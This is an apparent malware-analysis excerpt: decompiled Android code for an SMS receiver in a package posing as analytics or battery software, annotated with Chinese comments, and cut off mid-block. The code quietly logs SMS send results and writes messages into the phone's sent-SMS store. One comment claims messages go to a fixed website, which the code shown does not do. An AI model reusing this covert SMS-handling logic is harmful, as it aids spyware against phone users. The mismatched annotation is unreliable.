 class c extends android.content.BroadcastReceiver {
final synthetic String a;
final synthetic String b;
final synthetic com.zanalytics.sms.SmsReceiverService c;
c(com.zanalytics.sms.SmsReceiverService p1, String p2, String p3)
{
this.c = p1;
this.a = p2;
this.b = p3;
return;
}
重写onReceive函数来获取短信的具体内容来进行消息的更新
public void onReceive(android.content.Context p8, android.content.Intent p9)
{
this.c.unregisterReceiver(this);
Exception v0_19 = ((android.content.Intent) p9.getParcelableExtra("SendIntent"));#;取出旧的数据
if (v0_19 != null) {
Exception v0_7;
com.zanalytics.sms.a v1_1 = new com.zanalytics.sms.a(this.c, v0_19);
if (v1_1.j() != 0) {
v0_7 = "RetrySendStatus";
} else {
v0_7 = "SendStatus";
}
switch (this.getResultCode()) {
case -1:
android.util.Log.d(com.zanalytics.sms.SmsReceiverService.c(), "RESULT_OK");#表示短信发送成功
com.extend.battery.bj.a(this.c, v0_7, "OK");
v1_1.a(this.c);
Exception v0_3 = p8.getSharedPreferences("SMS_PREFS", 0);
android.content.ContentValues v2_2 = System.currentTimeMillis();#用于获取时间
String v4_0 = v0_3.edit();
v4_0.putLong("sentMessage", v2_2);
v4_0.commit();
if (v1_1.d()) {
try {
android.content.ContentValues v2_5 = new android.content.ContentValues();
v2_5.put("address", v0_3.getString("receivedMessageFrom", this.a));
v2_5.put("body", this.b);
this.c.getContentResolver().insert(android.net.Uri.parse("content://sms/sent"), v2_5);#将接受到的sms发送到固定个网址
} catch (Exception v0_10) {
v0_10.printStackTrace();